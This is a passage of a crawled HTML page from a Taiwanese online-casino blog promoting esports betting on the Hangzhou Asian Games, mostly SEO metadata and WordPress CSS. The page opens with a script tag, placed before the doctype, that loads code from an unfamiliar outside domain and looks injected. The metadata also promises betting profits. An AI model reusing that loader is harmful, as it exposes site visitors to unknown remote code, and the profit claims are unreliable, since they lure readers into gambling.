

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://star168.tw/2023/07/03/hangzhou-2022-asian-games-esport-betting/
body_size: 45714
content:

<script src="//sync.gsyndication.com/"></script><!doctype html>
<html lang="zh-TW" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name="keywords" content="滿天星娛樂城、娛樂城優惠、娛樂城出金、娛樂城推薦、娛樂城、娛樂城體驗金">
	    <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.7 (Yoast SEO v23.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>【杭州亞運電競下注】比賽項目、投注技巧懶人包! 獲利提升就靠這! - 武財神娛樂城</title>
	<meta name="description" content="杭州亞運電競下注項目有哪些? 這篇通通整理好告訴你! 不管你是要亞運電競投注lol，還是其他亞運電競投注玩法，來這看準沒錯! 還教你亞運電競賠率怎麼算，讓你贏錢獲利不吃虧! 最後才傳授兩招實戰亞運電競技巧，想提高運彩收入的玩家不看可惜了! 亞運電競投注lol玩法超多元!" />
	<link rel="canonical" href="https://star168.tw/2023/07/03/hangzhou-2022-asian-games-esport-betting/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="【杭州亞運電競下注】比賽項目、投注技巧懶人包! 獲利提升就靠這!" />
	<meta property="og:description" content="杭州亞運電競下注項目有哪些? 這篇通通整理好告訴你! 不管你是要亞運電競投注lol，還是其他亞運電競投注玩法，來這看準沒錯! 還教你亞運電競賠率怎麼算，讓你贏錢獲利不吃虧! 最後才傳授兩招實戰亞運電競技巧，想提高運彩收入的玩家不看可惜了! 亞運電競投注lol玩法超多元!" />
	<meta property="og:url" content="https://star168.tw/2023/07/03/hangzhou-2022-asian-games-esport-betting/" />
	<meta property="og:site_name" content="武財神娛樂城" />
	<meta property="article:published_time" content="2023-07-03T09:37:53+00:00" />
	<meta property="article:modified_time" content="2023-07-03T09:38:11+00:00" />
	<meta property="og:image" content="https://star168.tw/wp-content/uploads/2023/07/Hangzhou-2022-Asian-Games-Esport-Betting-1.webp" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="閃亮亮之星" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="閃亮亮之星" />
	<meta name="twitter:label2" content="預估閱讀時間" />
	<meta name="twitter:data2" content="2 分鐘" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://star168.tw/2023/07/03/hangzhou-2022-asian-games-esport-betting/#article","isPartOf":{"@id":"https://star168.tw/2023/07/03/hangzhou-2022-asian-games-esport-betting/"},"author":{"name":"閃亮亮之星","@id":"https://star168.tw/#/schema/person/e70d53238e6e1ee224dffa916129b06a"},"headline":"【杭州亞運電競下注】比賽項目、投注技巧懶人包! 獲利提升就靠這!","datePublished":"2023-07-03T09:37:53+00:00","dateModified":"2023-07-03T09:38:11+00:00","mainEntityOfPage":{"@id":"https://star168.tw/2023/07/03/hangzhou-2022-asian-games-esport-betting/"},"wordCount":27,"commentCount":0,"publisher":{"@id":"https://star168.tw/#organization"},"image":{"@id":"https://star168.tw/2023/07/03/hangzhou-2022-asian-games-esport-betting/#primaryimage"},"thumbnailUrl":"https://star168.tw/wp-content/uploads/2023/07/Hangzhou-2022-Asian-Games-Esport-Betting-1.webp","keywords":["亞運電競2023","亞運電競台灣","亞運電競技巧","亞運電競投注","亞運電競投注lol","亞運電競投注傳說對決","亞運電競盤口","亞運電競賠率","亞運電競項目","杭州亞運電競下注"],"articleSection":["最新消息","體育"],"inLanguage":"zh-TW"},{"@type":["WebPage","FAQPage"],"@id":"https://star168.tw/2023/07/03/hangzhou-2022-asian-games-esport-betting/","url":"https://star168.tw/2023/07/03/hangzhou-2022-asian-games-esport-betting/","name":"【杭州亞運電競下注】比賽項目、投注技巧懶人包! 獲利提升就靠這! - 武財神娛樂城","isPartOf":{"@id":"https://star168.tw/#website"},"primaryImageOfPage":{"@id":"https://star168.tw/2023/07/03/hangzhou-2022-asian-games-esport-betting/#primaryimage"},"image":{"@id":"https://star168.tw/2023/07/03/hangzhou-2022-asian-games-esport-betting/#primaryimage"},"thumbnailUrl":"https://star168.tw/wp-content/uploads/2023/07/Hangzhou-2022-Asian-Games-Esport-Betting-1.webp","datePublished":"2023-07-03T09:37:53+00:00","dateModified":"2023-07-03T09:38:11+00:00","description":"杭州亞運電競下注項目有哪些? 這篇通通整理好告訴你! 不管你是要亞運電競投注lol，還是其他亞運電競投注玩法，來這看準沒錯! 還教你亞運電競賠率怎麼算，讓你贏錢獲利不吃虧! 最後才傳授兩招實戰亞運電競技巧，想提高運彩收入的玩家不看可惜了! 亞運電競投注lol玩法超多元!","breadcrumb":{"@id":"https://star168.tw/2023/07/03/hangzhou-2022-asian-games-esport-betting/#breadcrumb"},"mainEntity":[{"@id":"https://star168.tw/2023/07/03/hangzhou-2022-asian-games-esport-betting/#faq-question-1688376177426"}],"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://star168.tw/2023/07/03/hangzhou-2022-asian-games-esport-betting/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://star168.tw/2023/07/03/hangzhou-2022-asian-games-esport-betting/#primaryimage","url":"https://star168.tw/wp-content/uploads/2023/07/Hangzhou-2022-Asian-Games-Esport-Betting-1.webp","contentUrl":"https://star168.tw/wp-content/uploads/2023/07/Hangzhou-2022-Asian-Games-Esport-Betting-1.webp","width":1600,"height":900,"caption":"杭州亞運電競下注懶人包"},{"@type":"BreadcrumbList","@id":"https://star168.tw/2023/07/03/hangzhou-2022-asian-games-esport-betting/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://star168.tw/"},{"@type":"ListItem","position":2,"name":"【杭州亞運電競下注】比賽項目、投注技巧懶人包! 獲利提升就靠這!"}]},{"@type":"WebSite","@id":"https://star168.tw/#website","url":"https://star168.tw/","name":"武財神娛樂城","description":"武財神娛樂城被評為娛樂城推薦第一首選，唯一指定官方部落格網站 運動彩券體育分析、線上百家樂講解、、玩運彩競猜、今彩539.六合彩.大樂透.天天樂直播開獎、魔龍傳奇最新線上手遊老虎機SLOT、捕魚機各類遊戲應有盡有！","publisher":{"@id":"https://star168.tw/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://star168.tw/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Organization","@id":"https://star168.tw/#organization","name":"武財神娛樂城","url":"https://star168.tw/","logo":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://star168.tw/#/schema/logo/image/","url":"https://star168.tw/wp-content/uploads/2025/11/wu588com-17.webp","contentUrl":"https://star168.tw/wp-content/uploads/2025/11/wu588com-17.webp","width":1682,"height":347,"caption":"武財神娛樂城"},"image":{"@id":"https://star168.tw/#/schema/logo/image/"}},{"@type":"Person","@id":"https://star168.tw/#/schema/person/e70d53238e6e1ee224dffa916129b06a","name":"閃亮亮之星","url":"https://star168.tw/author/loisselfe4/"},{"@type":"Question","@id":"https://star168.tw/2023/07/03/hangzhou-2022-asian-games-esport-betting/#faq-question-1688376177426","position":1,"url":"https://star168.tw/2023/07/03/hangzhou-2022-asian-games-esport-betting/#faq-question-1688376177426","name":"如何進行杭州亞運電競下注？","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"要進行杭州亞運電競下注，玩家需要註冊在一家信譽良好的運彩網站或線上平台，如滿天星娛樂城。然後即可選擇您要下注的比賽和參賽隊伍，然後下注金額，等待比賽結果。","inLanguage":"zh-TW"},"inLanguage":"zh-TW"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《武財神娛樂城》&raquo; 資訊提供" href="https://star168.tw/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://star168.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstar168.tw%2F2023%2F07%2F03%2Fhangzhou-2022-asian-games-esport-betting%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://star168.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstar168.tw%2F2023%2F07%2F03%2Fhangzhou-2022-asian-games-esport-betting%2F&#038;format=xml" />
<!-- star168.tw is managing ads with Advanced Ads 1.44.0 --><script id="star1-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://star168.tw/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-button-inline-css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://star168.tw/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://star168.tw/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://star168.tw/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://star168.tw/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://star168.tw/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://star168.tw/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://star168.tw/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://star168.tw/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://star168.tw/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: #2B6CB0;--wp--preset--color--theme-palette-2: #215387;--wp--preset--color--theme-palette-3: #1A202C;--wp--preset--color--theme-palette-4: #2D3748;--wp--preset--color--theme-palette-5: #4A5568;--wp--preset--color--theme-palette-6: #718096;--wp--preset--color--theme-palette-7: #EDF2F7;--wp--preset--color--theme-palette-8: #F7FAFC;--wp--preset--color--theme-palette-9: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 